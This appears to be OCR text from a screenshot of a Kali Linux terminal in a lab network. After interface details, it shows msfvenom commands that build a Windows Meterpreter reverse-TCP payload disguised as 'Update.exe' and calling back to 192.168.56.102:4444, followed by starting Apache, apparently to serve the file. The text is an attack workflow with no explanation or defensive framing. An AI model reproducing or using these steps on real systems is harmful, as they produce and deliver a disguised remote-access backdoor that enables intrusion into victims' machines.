 1 2 3 4 (genmon)XXX 20:21
root@kaliuser: ~
Session Actions Edit View Help
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.102  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::a00:27ff:feb3:9d10  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:b3:9d:10  txqueuelen 1000  (Ethernet)
        RX packets 474  bytes 93172 (90.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 381  bytes 64839 (63.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 34  bytes 2873 (2.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 2873 (2.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kaliuser)-[~]
└─#
┌──(root㉿kaliuser)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 plataform windows -f exe LHOST=192.168.56.102 LPORT=4444 -o Update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: Update.exe
┌──(root㉿kaliuser)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 platform windows -f exe LHOST=192.168.56.102 LPORT=4444 -o Update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: Update.exe
┌──(root㉿kaliuser)-[~]
└─# service apache2 start
┌──(root㉿kaliuser)-[~]
└─#